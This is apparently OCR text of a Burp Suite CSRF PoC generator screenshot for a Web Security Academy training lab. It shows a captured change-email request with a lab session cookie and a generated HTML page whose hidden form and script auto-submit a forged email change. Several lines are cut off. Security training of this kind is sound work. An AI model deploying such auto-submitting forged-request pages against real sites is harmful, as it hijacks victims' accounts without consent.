 CSRF PoC generator
Request to: https://0a1f000703aa7ab88030215b007100da.web-security-academy.net
Options
?
Pretty Raw Hex
1 POST /my-account/change-email HTT
2 Host:
0a1f000703aa7ab88030215b007100da.
urity-academy.net
3 Cookie: session=
J7nf1WK7bPyQNSTe6ZFlA2YDjpcfUaRB
4 User-Agent: Mozilla/5.0 (Windows
Win64; x64; rv:109.0) Gecko/2010
? Search...
? CSRF technique:
Auto-select based on request features
URL-encoded form
Multipart form
Plain text form
Cross-domain XHR (modern browsers only)
Include auto-submit script
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a1f000703aa7ab88030215b007100da.web-securi
5 <input type="hidden" name="email" value="wiener&#64;normal&#45;
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
? Search... 0 highlights
Regenerate Test in browser Copy HTML Close